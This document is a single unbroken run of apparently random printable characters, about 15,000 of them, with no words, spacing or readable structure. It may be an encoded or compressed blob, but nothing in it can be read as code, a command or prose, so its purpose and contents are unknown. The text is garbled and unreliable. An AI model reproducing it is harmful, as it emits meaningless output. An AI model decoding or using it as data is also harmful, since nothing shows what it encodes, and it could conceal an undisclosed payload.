6A7F@:nWIKSRB)Inqi-oKCqETzh;Kw4s@J}B@u^Q%EYCfO~IVKJ/Nq^1_+K:Utr1(rrw{su@@uYEShye%KdFO~QWUOR|d2S-^1kSBd&h6u5]IWop:Ku:;sONIrxQ+qxE%wu5VUeIKt+xqK7-i2|sx+d%q1;;dKCCV:oEYdn5@-&nO:nFQ:KUd1~W;}|2U2usT-Je^1V(^q67^hUiOC9NndzCx5VS^n]);@EtJ^6;+q(Q@idxOW0oSrNQ0)ksxiO~6Dtr%wQ7kuDpN@Wy6tkC{U+Ak6|:yonn@KU1@KrNEw(/(0)q-Ux_I]e/~D@kko0DkD2{n~s4_e%oznh0W/:oKC_V;@LCB0knttJ^OqF;NhkfiE_/~VF4euO0}Rf_eq:K5QpU_FxtX9rCxNSO5{FQLBFUrnF]X(UKx}fXuQpThurE:9kUV5:5);_kAUWq(K6{+^(4t(Ne-qEyw~xQT|:QLF-27&YQ0x:Az~E02eu/Qe6Qt%Ff/|VesCx%&eSNwFxF&td%IqTVz]:wSQ_4u)SiuXT6)&d/2f_O1CJB%4LF)+6fLJ&rrzD&42y^N@7r/fOXR1]QKp^UrfFer(fp|dJD)/pCTf;1V~Jtk:Dy9;R~RDFR^BYp@2pqJoSd9O_LzETuz5T7]QCxXpyy5pfSS);QEtq%nA_osnX/JKWx6wOLT-O)6iD-RE;(T7/-XJD-71V1Ree5W7(tRU@5XT@~e/RKRdK1ed^)_:%4]p~(LEw1OXsTX/pKytW)(+YAR5K@RX]+yxNISR2{JL2De1nKC|%+d:iJL(O-+rCdRs{LXi:L^dVsCh@oyEyID4V9O4{upun:D4r1NSBupesAOU-yRkzJTYJy7NFkr0d(:eViqXE]|0DL:BQ((%4:RWRk(Kq(60UzFYI+0]LyFIsn5;Sd):;K)%A+^r2tDkY{x00KA/xJx+W6Yd9D]fsLX)5zJ(:6BnE]kS(Iq9hL(6NL+4Kx(|{rLfk{^Ok{2{s:7F)5D6:1(76(en4IEnLx/o@^rL1&kpsCCELK1us(kJTw_Lnk|V)F/yo)-hB)AR&7F+dArReR}zCs2]eoCyQVX(%_NioW|+KKrw_zx(Fhsupk7fuVwW5%6S{y)()%NE)2V2&4ETAUVRR{S-fDetWq6@IrNr_z+Q+x%-}0d4]q{IS-}{Yh+@L5XVyF5U^_{-Xwh|^BkToEFT1OL6qzf)CYd{ys2zkieto1|w)7yI1YYFiSt&D%ny1W%)ynJ{~;zn@kN)QA7f&Li5~d1(&6n:N7|)BwXfX%{:RuNLX}5z^S:Lx^6JhF&B{nRTCd+@^sEr++^dL)XU{/0N]4er5y;1(]i:RKCwXN9~in6F6Ww&O5s7/i4+:|JQ+7i&k&XpLfs(r6t|FqQdCUN{RL;~4Bskw7zTCdNqXd/t}0JKsBTy7dx|7teSh]^4_JLOsASt}SAq_XQ_5AXuskkFNdX5@Ohu&(-rDDEA)kwC0S2{O1;&Y})CpJ~++T^I^RCQr2TLW--rO-rL:{y-^Y2qJz1r7fdJX-n0CY7LC-IdfLBXA4FNi2LI|7T6)7TLd2s247n)LN%y@Fwwwd/~sqR6Sinr5pA_7+~ui00OSXYsd0x+1pAd0UDe}JVxXVxER;n45|zs5h/FFRIuJk&;_&/T|^D}pn(IfBSOz]i4A59(x@RxLt}T69-FCk4CDR]Bfy0Ws6wN:95u9/X|O%YORFsOUtwYBynEQ}oS~%z_xt@fFh4J0fn+%%zFsdpSBFnd-YWi+uWAU%nVL;TLkF;hY%_Vx_oES)oS])T@NfTTUwn@S{U;1BnYN+suT;drz4SiewV)I-7pzL]%;oJB4qnK&k}0uJ(FQo-4W%@thD:}::Kx49Kx4f1-{%LJE%1S4]@~+S_9TiKB7;K-R-TUsND%}F]Esrr0/%z6h1KXpYzKqYru%DK:X|K2nBt:n]o]{%KK)yOo0VTX%CK1A(ODN7fY-:_pOF1xW+4uff1ke0W:{}(s5nVwQqruwp19st&x&we-E_KeIJo1)DN++x_N6rSQe51YWFL_EYX;|;/%;-)Yid1(C&K_S%XY|R&h~NWNOE-rKq2_QWXDo4L;{OQ9~;//~I9/Aie/AB&/A|sDw})_Q92/~(/DL1S;:;IDN6)TE;BeU^7/UO2/U:X/ULs/U_//UD9/fTe/f0&/f@7/f:sTJs)DN@4/YF{XYr9/6xe/6E&/6k7/6W2/6zX/ChErKxs/h%w/^uC0]E&/|ssXV-5DKAre-BB6kYe/dp9/:6e/:S&/:6&Tk^2/:S//^:s/:_//:79/_^4Dy0Dr;0)/_o2/_KX/_{&/_}|/_p4/:J|/XpI7:{)/XpDIe+7/Tst/dsw@@B9/sie/sB&/sV7/s-2/sdX/s(5De6OEX71n4Qke|Q7T/%0z{w~LrrKB{rwyrukU)n{N{~&1/0-E{iQ2//%+///y1X9DrW9ozwhWVkhpB7u-_+6-YeSWTy6JiIqJY-6+z)hCD7ezxhO:;SJddppJ_;hKi]JKuket]kL1zXO|Oy_5_{X)K/Dy9xD{|]RL(KT(5zwt2t;S)t4IRkXrIyuuDB]E1fsF/poYtCn;&^n%CJK_XL1Y1XsOErW7SEu~Ir|DrLrrrrrWrxTrrru/%rIo+wyT%ktDVWu-L]9oK;eu{{SniAqJyyrTD;2+0@2IK7Oz;SJUDykxDKwz_F5rTDL)z4FtV@L|:5F1Yn;Sd%Dt/xX(i1RL7WT(5t4t;y4Qw~0FeB}f)|CF7d@Q4ehodw];+;n;&^n%CJK_XL1Y1X{e9T{/|}Q_iwsQE0/es%/CRO@;rRLxuu9:p{SkzuIAi9wd+yiI|qOISwk4ODU6|kLde9CTrndpR+4W)upDU|VFtu-Te+q4uCTJR+ETdN)Ch4y_J2CiY/rCYwKpiKCK60^Q-;w~OT1J1|J}xCiJ}zNAo%~|Lf0+CW}Uy;6KA-Nk]hr0V|+6p6fq}W}:|+B+//o5:fi1Y_s)FsoY+Qk4YB&5Q}rI_V_1YDo(;WETFY59dFo{YIW0_YeeE2O@%x^q)f4t^4n{/suuS:D;kLKf;OBKFkC-kuRr0)4tWI@okT6QVo(%XY4)_s1Q/rpDL7|5To{YeWSDX2S;h];r:pO0_7|qs:SEy]^JDoLiNrp_/pVohXEdz{%7yk0:(2yrxwCOq6BsEi@0wT6hO({X/-Xs/rpr)/Niwppr}0-kr9zxiOoWWyzqhuuIo%%kxxw74rD&o(Wr9xEB(ErBrI;A6rhrpUzx9r6i6^:;z++zDOpuW^xCrrxhVOrN_N;kzpooo{Q_CCC0rkzVie;k1pOn]w9p^)/DJy/pwYSQ/FLyy+oq~JnUA&06e;fqTYyy~@|9@nsU~(i^S^q}F_f%V&]94JJJJy-iS2uA}KddBn|||2&+4AQY222orK(U06@2&sUrX7C&fYYIdpFnour@4D2SIKK;hd+D00LI+SQ%Aso-&{%B7p:rBY@;xJwEKo-r0dIWxrruF%%kEIFWdWrDoq6ruCCx:io;_XDr))OOOUTN6uCB&Tdxiii|)51ty-tr^)LFEzxfLx|z:zDOENYuO:hpiESyxB(@+JC4h6}_^q_OzyYid-I0CJUUR)y5V_^@9;K-iAQLz)U|qnNJ(UfWEV)ewuBr@KiueYI-qOrOO__:hKuxrpK7{O:six62_p@twuVUF0UBy9k2pzz2{/6u5p:r(66;5txR5O:prURr5r4)&d6OyW__KzO5wuW6w00E|/i:Dr+uT)o1tIN_@0F~Lp_T;4T6KDIrVLfOxr7}4t;rr+OCdrIryIq]0@0~dkEWxdnfn|tn7R|J^_^%hKzV%{fpfr+JAA@2SX_^@;I1rnVtUt5@U;urR;Upps1XCCKoDk]yNI;hTRRu|7OE+Cw:wI@6SA7yn+Jds+RJBN~U|Lt(5Q5iRpTTsw7z::9ITIo~EsosRE6u)(VLtXe7XyW5uE]o%r@(ptwdTzrQiI1N|AyXs0Qynkt7V~xQ|pKF(TS5r7@eo~C)4/u_i&&41Ts~:IrNQT_hso^sX)V|6{&YJQN1%rq4Fo;Ow2YT7r6}p(BTu9DrW61rBzrrON^qxnTqs;BY^nI~Eo]DOCyIr]SCtiY4)@9hFBrxT^{;rN|tdKBWVFAtk|9(DpyrrxrkrEW{pf69:9z%wR)](DKhB+h5UwoT9Xh@U|s5uINzy6k7]k0|56FzC9RxAft}OtdN&V/;;55oSe6urp&D@@TyB_LOJ{@/_urf)VX2NUdA}f;hTV1_V_yDB_7/Jw9w::nt//Sdy+i]2(/p4WR4nk~DEz%rr/kNhr6E9LpYUJqr]_SuUz-IuSw6rfIT1kx-%+)hIYpDr+IdV7}hEW/s-+(JSz]fIr^_9_h|pwBIn_F|;Ys~x9Xu:Y{-:9Ri4d{^Rx|]E~Os-CUe^ii(rEJhkU;w02QJz]AUTq0yR^X^U_{I9ICk-0XQp:ATkrr%X1q/XOxx)nsVq;fUzikLF-J&@}-0}@u]pYD%99f5:|yoEBJryW@(wR@+y{E1Fu)i)6LiUrnuie)kI2fexRh^uLrTe(nyqy_w+Ik^6B9IrIEOoDr6tEy+V{K}@_p6({]/qz^B;5Jisu6E_C2dpuN++ICA~dO@rzS0^{9x-R:R(}xt]DrtIBd7^{:WEdINN:AJe^r1UOX5eQOrA{yKf|Oty^e:@C(eh6211;LBf}Kr{fke/WonK:%LK_YqBY{fDze~}o4{F](]e{}+]-0LzxxCrrt~k~Uypk6O]_z&ihz|Lhxh{zBI|BwruELkp:U{hz&9k0ORoFkp+K^Ny7F_:RIATL0BhIOriRAEtWI:zTJzAE:LsB~RVWzuAwzFzT1AiOwDx:dqY1rkpiqdI/xE]i_~:eDUSt929(A422zEY5|XB(|&urrt7K}YWdQR}h2V(hE}AV{UC2u6n-TDJ(L}-yOyrudDBO+B]~:VKR4^IOo}JwIi^1uJrrxIupp^uRqOe@5F+s5OIq-qfEe+r_Eo6ICdRSh4BC^9UVL09K5@(/6oEzrxh{QT@Fd&X:B@^TQL]ufds/%AoAph0Dfi:1}UW@fBX)sXtXFspi5LrkYNDi^1p(T~@5nYRJ96dInDU47-R-IEp)hqir(@%FE;LD}y^{KhA@O^DIpwhDhyx_q}d:FrrNSVwwD{os~(Wio6Rfnfh)KFf&zNtrpz2}Fk~+Cnp):us&5:hpt|-oF~u;(oi/Yw-iTw)w_qV:2%wLo|CCfLer])EY|{42oKUo_VA]wD+6CESBO9BB)QAB+@-LB]x{}&)Qi~q/YJR&qC^0I)B1Ip6-ONKt7:6Q]_xf1n5Lnx(ew@6yAiU%5U4tET]prAL^y+Y+_Iw4WF69;^VDpQV(n^^x()];EhR|5T:f;XNeDsr;{&rU/Q72U2(}Ri^WfCs]Do|4ErxEJYC2Vwr+^DnL^R;UWC~@94rr}JV1s;EA1TYuXx0wF-OEkfr0wrWtIRS^V(^s-CzJnVF:9d+d}AVVo2n|Q+u-T/:4-~or0q+NT%ehAQ(/n)&Eh05iR~Wpr9k{1YNO%}I{r04eR9V@Te0W1V62rwDR-zn4TseFis^6rULpd;^%wfuNY9__w&wn7rT{o0p4AzQ1nY_@Wrx5QyK1sXUVJ(nDRV~&;Js7L&|~DX{N06:1d2SDTprxA9wD5_QOr(60O2}+_@ufF})6X+UDNUV9}WR17wy(C0OU{1RLEO/{1p~y(Iuy2OW-%]sq%x|r+|@ur7{A)yD}/finzy:x1AkoWr26R~uwV%(KWwQBFEI^r:fhrENeW/2Y%BdxXJ0Y&snt2)nrVK4:An/pdqofTT/zWI-u19&:h&q5yhJ1-sfKUCiC9(+:t%2]sUn;_uF)1hJ&QOCCCX7^%02X7r/rsqN%ie]DpkNh;ILqBfkED&LxN:A-pI5%D4&+/R4OqO/Ow4iQKBn1YqUWu2AhQ)}~0J(KhK7sNKO/@qh5kp}k_JWuw7r{F7(0z^u5XK+-w;fD4k~^4R~RX{fdXXU55{Wu)Bf{R-f{T|U9i/A@DAAs4;f{W6pf+(fs+_fso{Eu@1BI|&uC{Qkx9yix%DIzz}ru&9NpK+)/)Sws;6}C;0IVrS)VYB^&y%nAVeqkdS%sz{k|70RodS]wf:0kpt^iriirV7K}~rV-+wdO(x06fC_0prT-~I1W~fEBp~WopIW9)DUp-(qk)uC@~LD&p_TI7u{9p6NohorxietBuxUOp6S&rTOozfS2BkX}xV/}|nKIWkJ~]qFW7ChO)C7O;:BTUrdpYUDVhtS4VEIOdS)o;nK-z1wSUxS6ewCBhwQ|&4D0t]zWrKWsWK2TWy+S(tV2rq54NVx|pz_&dp/2~B+qh:Lq|V4^74V|rhXW-&|o]9esk(&op(_9h{n-9-{pAFk&r2X9fDiD;~zRrS0DpQOopn2iph|SxBAI/Dy:rTro^Wy%UOoE-C_dR^qyrreDd]]x;W~zJ@|oUOI}nW2su0L2p2/Qx9&QN2&up6z56rNzQp;Ch]^0+@F~W}5({nu7;k&Cyo-e_k_%kkEBFsdtA|y9S]I7qODf%9d(BV7y_k7eY+zpO&7iFnWLkIrEoWz^{]-Apx^z]pOsq}0hhw&6fBtShoos_wB/BwN]QO1DzW|X~oQzn}1s6W/DA&Orx&VKI25{6wiONnw/zrWq-+rnErI/0]tuJ]zOrOLDh&rOrxwpD4sEDsrenoxOA--&@A:_]-RxI4yp0+]Ru@WhzU+DJDoqk&WO%UY)OUWF:|(_@V6^OW05ywt7R2phI/{)@)-unu6+Ks6;/LE7{f-O10hX2&YB:I~/Vn^B1JA~NWieBX^B{_Az2@hwJp-0ut^zVsSEe{u}IWWC@~+zxTzVx4SSBAywqxqU-1YVXwfB)I^uE-6k)i-r+Irx|ErqnKi&{ox&7Qz&4rd-}xSApS^-s~ErWCxw2:u42;uF9RyTq2IJurA+suB);TSp5F;|nB-r~@rr]dAY^2S4{@hX^X6U2/qnQ4ddhIB{|IdI|JYdiWxeOuh}BkUiLd(EXK;AI&rEkixti:WxEu+zJJ+i_|S}k/rrkCu]9zJ1Ff~yeiV(XIhBUYh1ddf@d0(xx^OuTTSeR%Y6Wu^fWwYf}A^CQ}w/(O;JueAuxhsp7U}|SK~4z-f9d+&ir|o@N:~6&ptrrIir^BIJCnS-JA9:WU:O2/:nqB5+2K;V^CfS7}CJ6BR^hzk^i5Y6z}W9YK@+qIezO]D+OArCO~I:fx@}+;@^N)5&7oo]OhrsO:5}B{|UdTh:|iQirhUruwFIwL7sO5&ANpBC2&U2OnrKwD2pxN+op202rN9}^N6&6uduxFL&t-zOy&&]9%uCW~TIr~2DrRy}rSRDr;n-q+_n^AWKJ7u2J)-z^S_nJA4KJU%oJ^WKJqIduuJqJ:-WW}qnz/SUurepq|2iU|&A)J;O257^OVEW2kDn2zh]O6-z:zQ}2E:ruw2r/Di9Y^7WVE1I@iY;zOY~_:1qEWs4n9f%fDrDIrt6Rqs~0h6Vfz{Xx+;;hpExIrrEy]E(rJ/_TkS9(twRzzLX+zLz6ni0y:FA@q1}TEJt}:Fpk259Y6_hJ^~)iU/}}C_Xq9{o+r+5z5knpnx&Nd(&:JLeWxrfY:(+J^u6T9LA6d}_xUYJUUEokn(d@iWUpryn(rx9^OkEOKof+@496zo4%:CL@5|:yzq1Ytr9;Dt0zhk:orxY6:%efx^]irJXuIuik1-WxoQSVn%OqwLyd1d4r5EIYKFUYOQ5k:Uy:)khxiWe;DtDzz{rSry)n-{5rSLqyzwr^CXt:qW_]-LEKxy:Be{wu6W@yEF^JdV2e)V20Q~1@):4Nq_n]Np6Vu^_)ehN9{U)KXJNCx:Cf_60:+L;1FOEBpLrC-f+%XJVhhq+;^WwC5SI+rx@-|FX~9u0L(:@9OFz]{VUD]_{L_zUOd^q|rq:TYOhwDLwu%usyerhW]F:OD6rdp:02sS4~QrrEsJU^7Aqe1zoF-h|-EhqUWf]Sp_6&^in^Y_V1D_y~uAEeqLxI~L/)]NA6wNL6S:Kn^z02ykyx_x&:AXr|hrwqwJeusLEeOJOh7(+FQ_XC1iCO{rx_AF~{:6@BOJSL@:BQk^{9hFwkCTqADJ:XV;ez]TsAu5xWRxQy&rrWDu:7VFKxd5/uNS)dXS+rriIB^xJWrhiW1k@rA]SXX-qLKd}-w;5~|~)LQyBX0oyCEeA5(O4:;kz27ziX1UqV%iI+(z@R74)]]RLyr+yDrdy_:F1rw^D:Uhxdtt1phiLyfs9;iKrruoyXuDy7R0LXkYtfrL):sn(){y)TrK5D_n}Rs0yIsS)rQEkDs_t)4eyCKk-q~R1RRqIrB5E+NLTWw%(VAk0NVrW_V&kX_s)~BQ(TC)t~B:yioN:rieIf4rIroiJN}z}R~TWp&iV-~0^9VNyO@&LFxq^rV5(x-/B7)Eu(1Yt^r_u6+@DrphDF5eKLxrLJiWLXxt{RQU{4)QtD5(z4f~yFFx5/{CB^rz(Q@2w%SOri5zxxKDYSpkT@dD-Vq;6n)WondknF51&z5%^/y|dzqiO7w1%NKhuot_Ds9fS(OT@s]_otkfU9usuf~y7IydQ|Euw{useq{w%]z:p0zyLBxr7Fr9-AUys}RAdp1UFT{0I6{0O2fW:s)rp9z_+wy1@W{oR+9%:Y(oSi1(5wrrSoz)zL:k@T9OrJ11@|+kOn)1n1yIA@(%_N{B@2r;JNrtp|W@41]L-iwC^ht~+@RSBDWDe4(L~)|r2rw]kIrr_BN-_IruQrShrDItz4WW~y~XpQ^@^E0WO(y]}&zLn2-S5XfYfRs^f}1XY9Nhqd{}Key@W|t-9x//|Q5ywy~uwFkzeh5VeXxJKIyXuWsrEEWrSoSLSw{uxBK({I|@~nSNNYL5E@e:t~osBD~hUtIWCq~06r~@XLxRA%JF)D0UAA1WfY1(@)uyfA)Www70u~pw~&n0;xCrwB4Ews@EE4E0rtkwV0;0xz4wfdU}r)~V;t{6}s&(JW(}osqq+~BrxkERXKo&&Y7s9p]@Bp5sY1NsY1_sNYos-thRF0C(qs(9WO]f/BeS1-V:TN0yE~%r{07yCI5DQ2/@)}C5z:ETk|XRp:|@(eEAi5w0LWLuzkhtI2r(wzBr_k@C)FW4)XDswF9Wr0_Y~VO0_;nrrD|s(&5@_xeIx1/rx_Yw/rIOrw4ersyDFx{{fsfEQs|1%o4/I+o1rr~NEx^5RAF|Aur;W6wq&ifUqnxOps_yfh+n2TkC5R%%fnAO;XfK{_}XYn-^F@]f{r6SrDT;Iy/C^q+9ysQJtJ~B]rp/IVf9x_z{6S]B2}ynETXRL@C2tJ@5@o9kJ}wQBNe0-_ry:YOu}yRO_T/15f2+@}&|x9iSDr6z6WIYIrkIEDy/n@Q/~0w4roST15pOpr)qIo%7DriDRu;~puu1IKS)DwCXpr|D%KQtQo1UYuxFIux}0r2}6uw/Ir76zr65pdu-~)q65nzipCBiKrBJpBB-VC/e+F6pf@kWtXVets^z)1f:%17zK/QnixK{^AQQC7pWuEreCeEy0JN%hTw;uz{2I/;-x2S|~pDzono~]2zYC4Yr6__(y/JdO7fI~125VREyO{:A-6IeuK6]yEry(s_6nn(A00h}q9L;WwLXTO_2XywQ~o_^pCX]o@uzn{r92OrxF1pE61DiLs_Oy{rnkI;_@/XW50+owBr~]0rk{/6(w(k6YEwOK+R)h_(RNOryLp]-h7Uo6rE;u+f/Is5w-2;9Y4_}It1)D;XAB9KQ~/%}~XU+^p5/q7_nzkf2^)yeL4_-f%0zQ6DiDFCIFToVTf;{N^;fkt)QK1_{;/LIe@E&%CEF]OoOCxDWs-Dku64LS|FL9)iBi)//_Ch0EIFLq655JdiWqsKEsD|B+9&%i4XE;y%ou5@o;9}wT^n/T95wT1JrrUps4z@rh_]oE|2W;9ArEAFyxpzt4O@NuOKwL@}h+2^;1@{-r~WOuWJwY{6@}U;XL7/sq}hK@AU/{T:/WBf@94e/{TQ/{V5/}11WwUY1}2]h/B-^dqk@I14nXw1JEBYeUrFqw2T4dwz)X5p&h)B2s%/T%4K|p~dA7uN%di_ph]:r5ikrurrrWy|L2]WVkho6+hi(2;DERu0Irrr(uC+Yk|J:)2+@U^Ri&Cz]wCrE+CpSu:00;ewRkt0Nw]+@@F16n_5_{F6{ztDB]9DBQ54Di;LOKex//_R{Y0Bdf~FEY00nktFLLXBoFup-Ez%I(2B&Ok6Y(WILtkDLusXe4wX)swup);poL97(Kke~50LwuxpDx9AiO(zQhehRE-E6(zekrR-LBy0K{TuEkRRpp-KI-i)zSTUyOBKJE_V5ACJ(DVDoTqYWrCuErpp|+-Ik94R+r~IpAxhIOwpLn(_pEyxW6SIE)OSdFpBxrruWSEku]DtV5AKoID^O-;1dkV)ye0:JfT1)FrsfDo{:fzQYFs)y}T+oq:TkL&DhYLAOf5z~D-iI{iTC+-xEWCrr4]i06hEpB4u0J+LdD+kJBtAKikK^K7x^uKAV^E1~OQi5V5y/0-^%i+&F@/D]22]10Syx)FonST&oXk%KuRKn:0~h0-_uhVD+N@5dn0+IKI-pV_BzpI/f{0DxouCCfSE:pF2q)w~sS@@ww-+y^zQz1CQQYe-U/K~S0OdiRoLVI9rAOBB6IErCiii@q0NW:+IAr0OWI~66hpD0@_;uqCquOTB_5I9+||CX}Q]NIIoqIrhW%WdABEETNoNEWk_64rIJd&|&rAqQ}QUf77+Aq}o{/06&SSEwV(]Yeied}-}YxwVdA--_upWN6k-xIrRk)4iizWU}}]h;9^~@DVUYY1i+Uzrk00E+}tJ@TJJLhhErEd1wWILFn{14pDnKoRA-r)4oyD-SeDp}2:r(KWeQ:C|&9~Y;x(JRWnoWu~O|rDC)SUz5Jx_&h0Sr~1p4riIFi6BOfu:h6ErWu5uWI9JKRN(~xE/5O0rrktw|IurXTK(J5eR6pBN{Q9C|u~r:IxyCE~D-V@;Tu]BoO1)|BUS6Fhu6x;~+S9wWWxBon+Y&|6xVBdN~~iisAqEf9X]NurDyo^AAV;-z}-oQ2r~qSVSe@;Qf)%XnOAJ+{1~pVA00KxdBi+Yxrhu+WWrExr]6^Iu:UqsuOt)YewyhWF:eSBL_U;K6JU2BJ^9dTdS4EkIzf5F0+zT{Q%xwu25SyrBT7^Tw4@DY4kBJ(OOO___hR02V4iIzi_5wJ0Q_hS0Lx1^4/{Ww+:0:ARr0sJ+5:Y@rs0Y2yXfD4dDY4)OxIY1Xz}{k_U{X9phW+CEippe{}_}z}@7dNOBLRrYnssQh^T%xw9+LBxBoh6ChqBB;f6Q~i|EA0Ir-tfuxXA|(;B;Q&Q%+5Jt1_:tBrX/K^wq7r%pny{]pkrK-AxBo%xdBWEi%k~kyrDxuiF4uqsxs6tnsIy~]E)tpFFoerfLL6hs4(pLFyAz7^fi0D0&WWr9reLns;Ssst2sFz0EyRed~X(@%{r(}+r(NFOOrT6h+FFrnkok{E(FEO-yL+u^xrdi~]ruYEDrShY]:^OLUrfNirE4LIRDxoQOKOY;@xkr6)uLN@r/kA/{0Qu)Eu57C~r-ipOk0NL(E+oiysw66W+yQTAShy(6sWykQD;tTyw&(O_uDd5O7VO6]S1k-sw4E_zi+xIq9z~UIB+BBJS}p&E4WprxJYuiLo%hDxYEIDFru+fVxST}5IyC:}quEX%&tfK@W2_o|A|px]TIriy^r6sO}r|x%{BWUpYxx&NzW^yxuxxhp~pRkWU]XNxR{O_5Iwq&BX|FJCIXd@FKTVe|+;ssXN4WWhweiJ1@dpu;&K@r((o7uLuLeR2RyBLxpC7EruL+Rutq4I9uf0hRsi-f5|fLru(h~huI@y^qD0(yuNCE(:dLNpuC7W|r}@0W;1(Wx_I:6x7dpIr/{S&]FK)yxxhw~Su~RWBu]Cxx0tyY%kND~UWRO~_rS+Bi)JQ+LNn~ShxT9tIw)n0Enoohyqt5k+;966_Jx&S4S;+OFd/yX57NiVywO0t^DU&)1dpLdzn^Vh)+|f1kCs~Fsh5p~@Qr6x9riiXWSEyh%tuuE:o-pu4frih&CY;:&9Xiy(oUk~su1s_:YQ;9VXYn^B@&q@B4K)CUzBX~];(Wi^r/7}4u5k((Wy]:Az&SC:qJFWWwSirwBwr+;ur/p;&w6redR_Wpwz&k-4;(6}91izrt|xDw;h^-_s{BO9k}xuwA|W2^LTpu/TxYDzizrz(fo4hLhx2t|{QC]5:i-Eo^w/}U5:qhWW;Y+Xkoe2wC9)tI2ARz|nexW/TBV6E0@;(OT)ORW;6qwIzUIXYoEFVRnz@QN]FWDe;zN]t)JI@kVBi~TF2~+yhzW(FypCYONE~wTx~DAJK)eW:D~+F&Yr)A9kERiotxkL-Qe_(LQqsnsEfT]+uerkAU90YWEOSU5BBJdTBWfT:6U-dI}U;Ok:sJrBfC5hA&z(ozF]%]I~NtxfuYR&E{p(VT1BxCdns6r+10SxrBR^}SoIW]&^OkL_Qx;L7]Ir5{zTI|A}yxFd)ir%p)&u-EQ^@yy%Kn@]%nF}Wx_;9oI}5uDpIrhyLT0]V~d9)I:6pTx0ekFqQ2rR@rhk/@o6VL7n(oS2x:h;V+I|x4Ry&q:0q}C0SS)&o~U}FAVfk((OLNC:~IN^R6pEqkIDorJ&Cp1Cs&EFO^iAV_KSzes-e-qpTroRrIUyrrqz-|yTo4^sEu9L1S}fNOq9rLx1qD4XY7kS&:I:A~qteI-eeLwJA{zi7/tA~xF]|BF)Y:;&n9pA+DTD9ifECIu4@(rKN6EAwxp-]@9)Ii(p/+ozooWwnN]DtpdxpOE0OIy@DkL|;LTx&z9pAQFEDI{O1ky%S2;kWnB+hKD|VInDor(@XXErstJC9%X~hsFEqS&%4;(~_NXfT]XJW(@fV&A|Uy2_wJ7CO]DB]rB0&|DuIISTLe/dz{15(KQqdEiw]k-6F(oFE5}O)Tf;qF{6tt6tDU@BVD|Xf6{sSu]Uq2;t~R;ItW_SuKw_i~yUXAN-Cuu;TkoWC^xr1C)drWs^9Ln/kOzYrFBAffWS22DCpAf0@FerLyB9-xkO|Buwk5)I~2y{OW^52CJ|:FoE:09qht60IreWsyre;J]yV/y6)rf@IptYS0k|pdNA&tFuwdz6p5:5rr&TEe-F1uksL%&C@((;1w-5SW9:+kr4iyd2wy_U)fiL6q&Y/2doRBsVDLd4Y]5K@wOf-(ICpSu6/rdu|AS0pSu5_0enwk~ksh@_9ei|s0uu0Y|E+Itw9u~h;|W-)t/LqFe/%)1hIS5t~xSz(Y]t2;W|4KhkdD|9w+6VQER_B-_IustS&_hC+rBIEo6p(S~iUhkJBr&yNBkurN~(0-O%X00uL9NW)^/iYyz0wq|npq7^p51&or~4ONK+E0hz9pV0w(&Ex4%D9A^2xI-r]}02]I-IrCz6wsq2|ku4d17rd00r)2]&fqoC]fASfsVsExrods:99XdDr6RB-XpRzDBhYrnprDFrryh6kC]DkOd]|DzxVyFC9V{qYYr@Y|/rrIUpYY:Ey~q|EQL9tC:~rn%9uxAiWhWwr:+s~TX&y~tR)6nihdTs|K{9Y%N6rBfprifx(rAs~I6&(kC^~dIw7yk9]@&u/s_nA&TnhV)WNofLQuB(R|r)]R9n}^6AIs@%(0hwJ6&UUReRRq4YQs}/uuzOE];pSrw2AseLf}efu-S{R}yFrs/2SBJ;yr|0p4QAFI2{rT^dDu4)prs{+~09hkO5(Wu;(r+5yCsh-rrEnpnCU@]iLIeCpi5qrAq:J@_f(rNpy}Yn-ruJ+ieWnWE:rWWtpItyTWDNyWzo0ux%WS05Drr:BWWO+uQo~IrBS^sVA6uoWTU6o64t0D+X~Ir{@Wy/xWiCp&qEix-;(OiN]6+t;EfN;u~ez9Or-9JBk90(UoVyED~+fxW~r@BV0uNrriAVpB&}O2_T]|u:ix~JfOdLy0U4_eQ1RQ(C-F]^|eWS+KWBAR6IrRAf0uWi2EE|hNpB}xfTWn(R@A(so{(+]+rrKkf|K^Y|1ufJ@O;+n^E/IeN06{Wr{OB(C1+:0hku2zute1r;:Fprefpuw~~5xTxy^2uh:NWx&d;tXrxyEV-TS(Vzx7rwRShsYVAsTqpu4(6y9)xVwYuFXpdNKAEu@CI5p+A&p-A&uJrps-posR6;NXk&+JB^SfB:S7fFs_-:;{-F1%pq1uie|WxEifhe:CA(SByBB;6]IAuKQ_deBIiISnxE%s-6isIB-]h1hYESVJ]1wF^kwuY~-^~{dSi~f%kk_-AkTkY)d_-&pAEA(OIEN%B6WS2/Ui5U&;J^YJd~rO/U^U-4COC0EOf}dW4WxifrS47nd+xo(4{q&Cs9S1&urQ-DwANqNN{+9fzh-wyI+@/U651OurII|zrid@E2f5UpqB@rq~e-xY-WYATCAh2B2KqxqYRUq^dJCEo+)5ko-K-hpFxOx%^hrRCrEr;hrsKqCd56|OJq)&h4)RQuEO%sp42Vzp@o+6is^W0}xyKU(JWrW:wU|R2IO_U6]]zTW5sCW~/xh4-KC/F0Sw%h~;IT+B+R^p)2V:Fnh^6o]:o+BVQhV1k}]{e2]^Ck;h^nBtR}hh5n]s-O~o0~Sqy@SO]^NTJ}t]5iB6^zETO+dy4UEO(spD5T/ssOn-:e%kpsh&;tR2y_yTfr]4eO~I/{-}{4Br@q+62hEItq6if)un/R:-E-S9UAx|-FDr9uTrS/LE9];+dsEWLk0zCN%WR|SR5O_dw~^uK4D6_4DpwVKEsoB+%fAB/tD0ft}h{ko^e(U:2hEx(9@pzzidWqkhy:]UD5kCE~E42CS6+Th6VffKN~hzNW+xzRn4wqI6+rTJuxY6QN^:~9%6QCq+EAfAFX_9rxpT%XyK@DV&]VkhpxLwFyEBp:iC2TUC7)ND^Ao+W9-zy:6|4t(6rE0JT+(rF_VJy@;dYA%wW;IrNu+}|2LI;7_wIy0w||WdCqpx(FBwV96:p)E9((Oe%O6QJ5(eBYDhh&d~A@9FpuXNrrdQSuIup;K;hFttrx4)dTz{_z2hJ-+{~N|Vx:wqk7iKrRq0BF&JJKkCk;ptpz0DNY(&WQL@:5^)Y-huywT7^UVR:UC0yBw~;LuDq]{^UER2:Ci(p|;CO_L~(BFhYS&L]k&]Uk}7:dUhiqYwk)@}:~Ly^k(C6@~|WDd{U^nyO-n4Oxi|hI&-OLC0qKWo(U{i:XhA6X5K:-F+xXF5rwSNVX(iJYC^FYr|_DYiO)r(rrukrEKKq@9;r0z4rf/IA;LkWr(L(}Ud(ud6zVkLLt;Duh-nYR(LB+i)xuR%6uWxhFKBSfw)rx_fLrtwrrteX/_{wtrr71LXzh9QBW)Yq~tr2r|ONCO(2i9RA~|OKIr^n&X)~K9&